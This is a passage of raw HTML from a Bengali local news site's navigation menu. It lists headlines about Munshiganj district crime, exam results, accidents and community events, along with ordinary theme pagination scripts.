                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel="bookmark" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে">সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "288";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "58";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel="bookmark" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ">মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun01-1-218x150.jpg?v=1759848634"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun01-1-218x150.jpg?v=1759848634"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a6/" rel="bookmark" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন">মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "45";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel="bookmark" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী">গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel="bookmark" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত">গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel="bookmark" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার">ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা">মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা</a></h3>            </div>
        </div>
